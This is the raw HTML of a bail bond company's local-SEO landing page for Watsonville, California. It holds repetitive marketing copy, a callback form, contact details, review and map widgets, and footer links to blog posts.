	<div class="kb-row-layout-wrap kb-row-layout-id210305_360d4b-6f alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-layout-overlay kt-row-overlay-normal"></div><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column210305_afd6c2-b2 inner-column-1"><div class="kt-inside-inner-col">
<h1 class="kt-adv-heading210305_e33e43-c6 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading210305_e33e43-c6"><strong><strong>Bail Bonds Watsonville, CA</strong></strong></h1>



<p class="kt-adv-heading210305_de71df-10 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading210305_de71df-10">We Promise You Fast, Friendly Bail Bonds&nbsp;Watsonville!</p>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns210325_f80009-23"><a class="kb-button kt-button button kb-btn210325_3dcfc1-e3 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="#callback"><span class="kt-btn-inner-text"><strong>Request a Callback</strong></span></a></div>



<script src="https://static.elfsight.com/platform/platform.js" async></script>
<div class="elfsight-app-29e4ad60-5e98-4466-b6e2-9407774708ad" data-elfsight-app-lazy></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id210305_d395fb-c3 alignnone has-theme-palette9-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-right-golden kt-tab-layout-row kt-mobile-layout-row kt-row-valign-middle kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column210305_920623-2b inner-column-1" id="callback"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading210305_873c94-6c wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color" data-kb-block="kb-adv-heading210305_873c94-6c">Request a Callback</h2>



<iframe
  src="https://link.servicethrive.com/widget/form/FONJqQGhb3YfYh3KVzJC"
  style="width:100%;height:100%;border:none;border-radius:4px"
  id="inline-FONJqQGhb3YfYh3KVzJC" 
  data-layout="{'id':'INLINE'}"
  data-trigger-type="alwaysShow"
  data-trigger-value=""
  data-activation-type="alwaysActivated"
  data-activation-value=""
  data-deactivation-type="neverDeactivate"
  data-deactivation-value=""
  data-form-name="NEW Bail Out Now Form"
  data-height="503"
  data-layout-iframe-id="inline-FONJqQGhb3YfYh3KVzJC"
  data-form-id="FONJqQGhb3YfYh3KVzJC"
  title="NEW Bail Out Now Form"
      >
</iframe>
<script src="https://link.servicethrive.com/js/form_embed.js"></script><center><span style="font-size: 14px; font-weight: 300;">Call Now &#8211; Open 24/7</span></br>
<strong style="font-size: 20px!important;"><a href="tel:8314005456">831-400-5456</a></strong></center>
</div></div>



<div class="wp-block-kadence-column kadence-column210305_3ccab4-8f inner-column-2"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id210305_51604e-8a alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-row kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column210305_dc46c8-eb inner-column-2"><div class="kt-inside-inner-col">
<h3 class="kt-adv-heading210305_fdbd5a-7e wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color" data-kb-block="kb-adv-heading210305_fdbd5a-7e"><strong><strong>Eight Ball Bail Bonds</strong></strong></h3>


<div class="kb-row-layout-wrap kb-row-layout-id210305_ab3e46-d8 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column210305_043aea-1f kb-section-dir-vertical kb-section-md-dir-horizontal kb-section-sm-dir-vertical inner-column-1"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-iconlist kt-svg-icon-list-items kt-svg-icon-list-items210305_54be38-80 kt-svg-icon-list-columns-1 alignnone"><ul class="kt-svg-icon-list">
<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-210305_877ce9-99 kt-svg-icon-list-style-stacked"><span class="kb-svg-icon-wrap kb-svg-icon-fas_map-marker-alt kt-svg-icon-list-single"><svg viewBox="0 0 384 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg></span><span class="kt-svg-icon-list-text"><strong>Watsonville, CA</strong></span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-210305_374414-2a kt-svg-icon-list-style-stacked"><span class="kb-svg-icon-wrap kb-svg-icon-fas_phone-volume kt-svg-icon-list-single"><svg viewBox="0 0 384 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M97.333 506.966c-129.874-129.874-129.681-340.252 0-469.933 5.698-5.698 14.527-6.632 21.263-2.422l64.817 40.513a17.187 17.187 0 0 1 6.849 20.958l-32.408 81.021a17.188 17.188 0 0 1-17.669 10.719l-55.81-5.58c-21.051 58.261-20.612 122.471 0 179.515l55.811-5.581a17.188 17.188 0 0 1 17.669 10.719l32.408 81.022a17.188 17.188 0 0 1-6.849 20.958l-64.817 40.513a17.19 17.19 0 0 1-21.264-2.422zM247.126 95.473c11.832 20.047 11.832 45.008 0 65.055-3.95 6.693-13.108 7.959-18.718 2.581l-5.975-5.726c-3.911-3.748-4.793-9.622-2.261-14.41a32.063 32.063 0 0 0 0-29.945c-2.533-4.788-1.65-10.662 2.261-14.41l5.975-5.726c5.61-5.378 14.768-4.112 18.718 2.581zm91.787-91.187c60.14 71.604 60.092 175.882 0 247.428-4.474 5.327-12.53 5.746-17.552.933l-5.798-5.557c-4.56-4.371-4.977-11.529-.93-16.379 49.687-59.538 49.646-145.933 0-205.422-4.047-4.85-3.631-12.008.93-16.379l5.798-5.557c5.022-4.813 13.078-4.394 17.552.933zm-45.972 44.941c36.05 46.322 36.108 111.149 0 157.546-4.39 5.641-12.697 6.251-17.856 1.304l-5.818-5.579c-4.4-4.219-4.998-11.095-1.285-15.931 26.536-34.564 26.534-82.572 0-117.134-3.713-4.836-3.115-11.711 1.285-15.931l5.818-5.579c5.159-4.947 13.466-4.337 17.856 1.304z"/></svg></span><span class="kt-svg-icon-list-text"><strong><a href="tel:4088922245"></a></strong><a href="tel:8669102245" data-type="tel" data-id="tel:8669102245"></a><a href="tel:8314005456" data-type="tel" data-id="tel:8314005456"><a href="tel:8314005456" target="_blank" rel="noreferrer noopener"><strong>831-400-5456</strong></a></a></span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-210305_54cd5f-f2 kt-svg-icon-list-style-stacked"><span class="kb-svg-icon-wrap kb-svg-icon-fas_clock kt-svg-icon-list-single"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm57.1 350.1L224.9 294c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h48c6.6 0 12 5.4 12 12v137.7l63.5 46.2c5.4 3.9 6.5 11.4 2.6 16.8l-28.2 38.8c-3.9 5.3-11.4 6.5-16.8 2.6z"/></svg></span><span class="kt-svg-icon-list-text"><strong>Open 24 Hours</strong></span></li>
</ul></div>
</div></div>

</div></div>


<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/EightBallBail" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-google  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://goo.gl/maps/4pGjq55ZoMFtVpLP7" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Google</span></a></li></ul>
</div></div>



<div class="wp-block-kadence-column kadence-column210305_4bccdc-9a inner-column-1"><div class="kt-inside-inner-col"><div class="kb-google-maps-container kb-google-maps-container210305_3edc71-89  wp-block-kadence-googlemaps" data-mapid="210305_3edc7189"><iframe width="100%" height="100%"
							style="border:0" loading="lazy"
							src="https://www.google.com/maps/embed/v1/place?key=AIzaSyBAM2o7PiQqwk15LC1XRH2e_KJ-jUa7KYk&#038;zoom=12&#038;maptype=roadmap&#038;q=watsonville%2C+ca"
							title="Google map of watsonville, ca"></iframe></div><script>function kb_google_map210305_3edc7189() { let center = { lat: 37.8201, lng: -122.4781}; let map = new google.maps.Map(document.getElementById("kb-google-map210305_3edc7189"), {
					    zoom: 12,
					    center: center,});let marker = new google.maps.Marker({   position: { lat: 37.8201, lng: -122.4781},    map: map,  });}</script></div></div>

</div></div></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id210305_3dee90-00 alignnone has-theme-palette9-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column210305_3c544a-df inner-column-2"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading210305_87aa63-43 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading210305_87aa63-43">What People Are Saying</h2>



<script src="https://apps.elfsight.com/p/platform.js" defer="defer"></script>
<div class="elfsight-app-6b455d02-7e52-4af5-a2a9-044c82668c5b"></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id210305_8fd73a-55 alignnone has-theme-palette8-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column210305_ee1ff7-ed inner-column-1"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id210305_227fdf-8f alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-middle kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column210305_507231-9b inner-column-1"><div class="kt-inside-inner-col">
<p class="kt-adv-heading210305_9f2f76-25 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading210305_9f2f76-25">We all like to think that we will never get arrested, but things don’t always work out and mistakes happen. If you get arrested and&nbsp;<a href="https://eightballbail.com/">need bail bonds Watsonville, CA</a>, Eight Ball Bail Bonds is here to help you out.&nbsp;<br><br>At Eight Ball Bail Bonds, we have years of experience with&nbsp;bail bonds&nbsp;Watsonville, CA. We have intimate knowledge of the legal system, courts, and&nbsp;<a href="https://eightballbail.com/financing/">bail bond financing system</a>&nbsp;that we can use to help get you the best possible outcome.&nbsp;<br><br>On top of having the best bail bonds Watsonville, CA, we also treat you with respect. Many bail bonds Watsonville, CA treat you poorly because you’ve been arrested, but we understand that you are not defined by one moment. You will always be treated with the respect you deserve at Eight Ball Bail Bonds.<br><br>We are happy to answer any questions or concerns you may have about your bail bonds Watsonville, CA. Eight Ball Bail Bonds is open 24/7, so&nbsp;<a href="https://eightballbail.com/contact-us/">contact us today</a>&nbsp;to get help with your bail bonds Watsonville, CA.</p>
</div></div>



<div class="wp-block-kadence-column kadence-column210305_54d1d6-6d inner-column-2"><div class="kt-inside-inner-col">
<figure class="wp-block-kadence-image kb-image210305_524c2d-15 size-large"><img decoding="async" width="1024" height="682" src="https://eightballbail.com/wp-content/uploads/2025/02/Watsonville-Ca-1024x682.webp" alt="" class="kb-img wp-image-210307" srcset="https://eightballbail.com/wp-content/uploads/2025/02/Watsonville-Ca-1024x682.webp 1024w, https://eightballbail.com/wp-content/uploads/2025/02/Watsonville-Ca-480x320.webp 480w, https://eightballbail.com/wp-content/uploads/2025/02/Watsonville-Ca-768x512.webp 768w, https://eightballbail.com/wp-content/uploads/2025/02/Watsonville-Ca-1536x1023.webp 1536w, https://eightballbail.com/wp-content/uploads/2025/02/Watsonville-Ca.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id210305_98c5b5-cf alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-middle kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column210305_247428-62 inner-column-1"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-image kb-image210305_047042-f1"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bonds-Watsonville-1024x683.webp" alt="" class="kb-img wp-image-210471" srcset="https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bonds-Watsonville-1024x683.webp 1024w, https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bonds-Watsonville-480x320.webp 480w, https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bonds-Watsonville-768x512.webp 768w, https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bonds-Watsonville-1536x1025.webp 1536w, https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bonds-Watsonville.webp 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>
</div></div>



<div class="wp-block-kadence-column kadence-column210305_cbc3d5-8e inner-column-2"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading210305_ac9725-cb wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading210305_ac9725-cb"><strong><strong><strong>Bail Bonds Watsonville, CA</strong></strong></strong></h2>



<p class="kt-adv-heading210305_d9ee16-32 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading210305_d9ee16-32">If you are in need of bail bonds&nbsp;<a href="https://cityofwatsonville.org/">Watsonville, CA</a>, you have come to the right place. At Eight Ball Bail Bonds, we offer reliable and dependable bail bonds Watsonville, CA. You can rest assured that you are in good hands with Eight Ball Bail Bonds.<br><br>We are informed by years upon years of experience. We know all the ins and outs with bail bonds Watsonville, CA. Our years of experience will help us get you the best possible outcome for your bail bonds Watsonville, CA.&nbsp;<br><br>We understand how stressful bail bonds Watsonville, CA, and that’s why we handle all aspects of your bail. You can take time to focus on the things that matter, like showing up to your court date.&nbsp;<br><br>We are here to help 24/7, so get in touch today!</p>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id210305_79aa57-23 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-middle kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column210305_4cfe42-8c inner-column-1"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading210305_a535d0-6d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading210305_a535d0-6d"><strong><strong><strong>Bail Bond Company Watsonville, CA</strong></strong></strong></h2>



<p class="kt-adv-heading210305_899397-d5 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading210305_899397-d5">Finding a&nbsp;<a href="https://eightballbail.com/agents/">bail bond company in Watsonville, CA</a>&nbsp;can be harder than you think. Many bail bonds companies are dishonest, unreliable, and expensive. Thankfully, that is not the case with Eight Ball Bail Bonds.<br><br>We have&nbsp;great pricing options, so you won’t have to overpay for your bail bonds Watsonville, CA possible. We want our bail bonds Watsonville, CA to be affordable to all who need it.&nbsp;<br><br>Besides fair pricing, we offer the best bail bonds Watsonville, CA. We have years of experience completing bail bonds Watsonville, CA. We have a strong understanding of the&nbsp;<a href="https://californialocal.com/localnews/santa-cruz/ca/community_group/show/475-watsonville-law-center/overview/">legal system</a>&nbsp;and can leverage that knowledge to get you the best possible outcomes for your bail bonds Watsonville, CA. With Eight Ball Bail Bonds, you know that you’ll have experts by your side.<br><br>We are open 24/7 and are happy to answer any questions or concerns you may have, so get in touch with us today for the best bail bonds Watsonville, CA.</p>
</div></div>



<div class="wp-block-kadence-column kadence-column210305_4ba4c7-40 inner-column-2"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-image kb-image210305_c49678-c4"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bond-Company-Watsonville-CA-1024x1024.webp" alt="" class="kb-img wp-image-210473" srcset="https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bond-Company-Watsonville-CA-1024x1024.webp 1024w, https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bond-Company-Watsonville-CA-480x480.webp 480w, https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bond-Company-Watsonville-CA-150x150.webp 150w, https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bond-Company-Watsonville-CA-768x768.webp 768w, https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bond-Company-Watsonville-CA.webp 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id210305_c32964-b2 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-middle kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column210305_d2abd6-53 inner-column-1"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-image kb-image210305_6b45ae-3d"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bonds-Service-Watsonville-CA-1024x683.webp" alt="" class="kb-img wp-image-210474" srcset="https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bonds-Service-Watsonville-CA-1024x683.webp 1024w, https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bonds-Service-Watsonville-CA-480x320.webp 480w, https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bonds-Service-Watsonville-CA-768x512.webp 768w, https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bonds-Service-Watsonville-CA-1536x1024.webp 1536w, https://eightballbail.com/wp-content/uploads/2025/02/Bail-Bonds-Service-Watsonville-CA.webp 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>
</div></div>



<div class="wp-block-kadence-column kadence-column210305_f3ede2-63 inner-column-2"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading210305_b5dd88-1f wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading210305_b5dd88-1f"><strong><strong><strong><strong>Bail Bonds Service Watsonville, CA</strong></strong></strong></strong></h2>



<p class="kt-adv-heading210305_6045ef-2d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading210305_6045ef-2d">For the best bail bonds service Watsonville, CA, look no further than Eight Ball Bail Bonds. We are a trustworthy and honest bail bonds service Watsonville, CA. Our bail bonds Watsonville, CA are unmatched.<br><br>We have great customer service and are happy to answer your&nbsp;<a href="https://eightballbail.com/bail-bonds-california-faqs/">questions about bail bonds</a>&nbsp;Watsonville, CA. Plus, we are open 24/7, that way we can help you whenever you need it.<br><br>We use our decades of experience with the legal system to make bail as stress free as possible for you. We will handle all aspects of your bail bonds Watsonville, CA, so you only have to worry about paying the fees and showing up to court. Call Eight Ball Bail Bonds today for the best bail bonds Watsonville, CA.</p>
</div></div>

</div></div></div></div>

</div></div></div><!-- .entry-content -->
	</div>
</article><!-- #post-210305 -->

			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<!-- [element-229] --><div class="kb-row-layout-wrap kb-row-layout-id1139_3be555-3e alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-layout-overlay kt-row-overlay-normal"></div><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column1139_244259-79 inner-column-1"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading1139_d33a5f-e4 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading1139_d33a5f-e4">Reach Out Today</h2>



<p class="kt-adv-heading1139_5ab5d3-fd wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading1139_5ab5d3-fd">For all-day and all-night expertise, contact&nbsp;<a href="https://eightballbail.com/">Eight Ball Bail Bonds</a>&nbsp;today. We will discuss the specifics of your case and will help you learn more about what you can do and how we can best support you.</p>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns569_b9de3b-de"><a class="kb-button kt-button button kb-btn569_3ce611-8b kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="https://eightballbail.com/contact-us/"><span class="kt-btn-inner-text"><strong>Get Help Now</strong></span></a></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id1140_721d99-24 alignnone has-theme-palette2-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-4-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column1140_9ac2f6-5c"><div class="kt-inside-inner-col">
<figure class="wp-block-kadence-image kb-image1140_a13920-11"><img loading="lazy" decoding="async" width="330" height="224" src="https://eightballbail.com/wp-content/uploads/2025/01/Eight-Ball-Bail-Bonds_logoeditted.png" alt="" class="kb-img wp-image-1112"/></figure>



<div class="wp-block-kadence-iconlist kt-svg-icon-list-items kt-svg-icon-list-items1140_56edf8-68 kt-svg-icon-list-columns-1 alignnone"><ul class="kt-svg-icon-list">
<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-1140_e66ad6-e7 kt-svg-icon-list-style-default"><span class="kb-svg-icon-wrap kb-svg-icon-fe_mapPin kt-svg-icon-list-single"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"/><circle cx="12" cy="10" r="3"/></svg></span><span class="kt-svg-icon-list-text">396 4th St, Hollister, CA 95023</span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-dde90c-65 kt-svg-icon-list-style-default"><a href="tel:8314005456" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fe_phone kt-svg-icon-list-single"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"/></svg></span><span class="kt-svg-icon-list-text"><a href="tel:8314005456">(831) 400-5456</a></span></a></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-1140_85d2a2-ad kt-svg-icon-list-style-default"><span class="kb-svg-icon-wrap kb-svg-icon-fe_mail kt-svg-icon-list-single"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg></span><span class="kt-svg-icon-list-text"><a href="mailto:info@eightballbail.com" data-type="mailto" data-id="mailto:info@eightballbail.com"><span style="text-decoration: underline;">info@eightballbail.com</span></a></span></li>
</ul></div>
</div></div>



<div class="wp-block-kadence-column kadence-column1140_da6e17-4f"><div class="kt-inside-inner-col">
<h4 class="kt-adv-heading1140_465225-98 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading1140_465225-98">24/7 Support</h4>



<p>No days off<br>Open 24/7<br>365 on occasion <br>366 for a leap year<br><br>Habla Español</p>
</div></div>



<div class="wp-block-kadence-column kadence-column1140_5c742f-b8"><div class="kt-inside-inner-col">
<h4 class="kt-adv-heading1140_89afe5-ec wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading1140_89afe5-ec">Quick Links</h4>


<div class="wp-block-kadence-navigation1008-cpt-id kb-nav-desktop-horizontal-layout-standard kb-nav-tablet-horizontal-layout-standard kb-nav-mobile-horizontal-layout-standard navigation-desktop-layout-fill-stretch-false navigation-tablet-layout-fill-stretch-false navigation-mobile-layout-fill-stretch-false navigation-desktop-orientation-vertical navigation-tablet-orientation-vertical navigation-mobile-orientation-vertical wp-block-kadence-navigation" data-scroll-spy=""><nav class="navigation navigation-desktop-style-standard navigation-tablet-style-standard navigation-mobile-style-standard navigation-desktop-dropdown-animation-none navigation-tablet-dropdown-animation-none navigation-mobile-dropdown-animation-none navigation-desktop-collapse-sub-menus-true navigation-tablet-collapse-sub-menus-true navigation-mobile-collapse-sub-menus-true navigation-desktop-parent-toggles-menus-false navigation-tablet-parent-toggles-menus-false navigation-mobile-parent-toggles-menus-false navigation-desktop-parent-active-false navigation-tablet-parent-active-false navigation-mobile-parent-active-false"><div class="menu-container"><ul class="kb-navigation menu collapse-sub-nav-desktop-true collapse-sub-nav-tablet-true collapse-sub-nav-mobile-true">
<li class="kb-nav-link-1140_7169eb-b5 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="https://eightballbail.com/">Home</a></div></li>

<li class="kb-nav-link-1140_95132a-2b menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="https://eightballbail.com/locations/">Locations</a></div></li>

<li class="kb-nav-link-1140_8b41b1-cf menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="https://eightballbail.com/bail-bonds-california-faqs/">FAQ</a></div></li>

<li class="kb-nav-link-1140_0f5ca3-ec menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="https://eightballbail.com/jails/">Jails</a></div></li>

<li class="kb-nav-link-1140_7b634b-41 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="https://eightballbail.com/agents/">About Us</a></div></li>

<li class="kb-nav-link-1140_901dd7-7e menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="https://eightballbail.com/blog/">Blog</a></div></li>

<li class="kb-nav-link-1140_07dd7d-0a menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="https://eightballbail.com/media-room/#/media-room">Media Room</a></div></li>
</ul></div></nav></div></div></div>



<div class="wp-block-kadence-column kadence-column1140_a38e3c-1f"><div class="kt-inside-inner-col">
<h4 class="kt-adv-heading1140_eae55b-5b wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading1140_eae55b-5b">Blog</h4>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eightballbail.com/blogs/can-you-post-bail-before-turning-yourself-in/">Can You Post Bail Before Turning Yourself In?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eightballbail.com/blogs/can-bail-be-revoked/">6 Reasons Why Bail Could Be Revoked</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eightballbail.com/blogs/what-is-excessive-bail/">What Is Excessive Bail?</a></li>
</ul></div></div>

